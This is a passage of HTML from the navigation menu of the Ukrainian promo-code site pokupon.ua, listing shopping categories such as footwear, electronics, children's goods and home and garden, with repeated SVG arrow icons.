                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/zhenskaya-obuv">Жіноче взуття</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/muzhskaya-obuv">Чоловіче взуття</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sportivnaya-obuv">Спотрівная взуття</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskaya-obuv">Дитяче взуття</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/acsessuary">
                            <span>Аксесуари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/sumki">Жіночі сумки та клатчі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/muzhskie-sumki-i-barsetki">Чоловічі сумки та барсетки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/chemodanyi">Дорожні сумки і валізи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryukzaki">Спортивні сумки і рюкзаки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/koshelki">Гаманці та портмоне</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/remni">Ремені та пояси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/zontyi">Парасольки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bizhuteriya">Біжутерія</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/perchatki">Рукавички і рукавиці</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sharfyi">Шарфи і хустки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/golovnye-ubory">Головні убори</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/yuvelirnye-ukrasheniya">
                            <span>Ювелірні прикраси, годинники</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/juvelirnye-ukrashenija">Ювелірні прикраси</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidki-chasy">Годинники наручні</a>
                                        </li>
                                    </div>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/kompjuternaja-tehnika-jelektronika-gadzhety">
                            <span>Техніка і електроніка</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/aksessuary-i-komplektujushhie">Аксесуари та комплектуючі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/gadzhety">Гаджети</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/smartfony">Смартфони</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kompjuternaja-tehnika">Комп&#039;ютерна техніка</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/klimaticheskaja-tehnika">Кліматична техніка</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/televizory">Телевізори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/foto-i-videotehnika">Фото і відеотехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/bytovaja-tehnika">
                            <span>Побутова техніка</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/melkaja-bytovaja-tehnika-dlja-kuhni">Дрібна побутова техніка для кухні</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/krupnaja-bytovaja-tehnika-dlja-kuhni">Велика побутова техніка для кухні</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bytovaja-tehnika-dlja-doma">Побутова техніка для дому</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-zdorovie-i-krasota">
                            <span>Здоров&#039;я і краса</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/cosmetika">Косметика по догляду</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/vse-dlja-manikjura-i-pedikjura">Усе для манікюру й педикюру</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/parfyumeriya">Парфуми</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekorativnaja-kosmetika">Декоративна косметика</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/apteka">Аптека</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bady">БАДи</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/sport-i-otdyh">
                            <span>Спорт та відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/sportivnoe-pitanie">Спортивне харчування</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/velosipedyi">Велосипеди</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-rybalki">Товари для риболовлі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-ohoty">Товари для полювання</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-turizma-i-puteshestvij">Товари для туризму та подорожей</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-turizm">
                            <span>Туризм</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtobusnye-bilety">Автобусні квитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bilety-na-poezd">Квитки на поїзд</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/aviabilety_old">Авіаквитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tury">Тури</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bronirovanie-otelej-i-kvartir">Бронювання готелів та квартир</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskiy-mir">
                            <span>Товари для дітей</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskaya-odezhda">Одяг для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskaya-obuv">Взуття дитяча та підліткова</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dlya-novorozhdennykh">Товари для новонароджених</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/razvivayuschie-igryi">розвиваючі ігри</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/igrushki">Дитячі іграшки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/detskaya-mebel">Дитячі меблі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kolyaski">Коляски дитячі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/detskij-tekstil">Дитячий текстиль</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskie-knigi">Книги для дітей</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-k-shkole">Канцтовари шкільні та дитячі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtokresla">Дитячий транспорт та автокрісла</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/dlya-beremennykh">Для вагітних</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/podarki-knigi">
                            <span>Подарунки, книги, хобі</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kuritelnye-prinadlezhnosti">Приналежності</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/knigi">Книги, журнали</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/igryi">Настільні ігри</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-podarki">Подарунки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/buketyi">Доставка квітів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/vkusnye-podarki">Смачні подарунки</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/instrumentymu-zykalnye">Музичні інструменти</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dom-i-uyut">
                            <span>Дім і сад</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-sada">Сад</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekor">Декор</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/domashnij-tekstil">Текстиль</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/posuda">Посуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/mebel">Меблі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-uborki">Товари для прибирання</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-avto">
                            <span>Авто і мото товари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
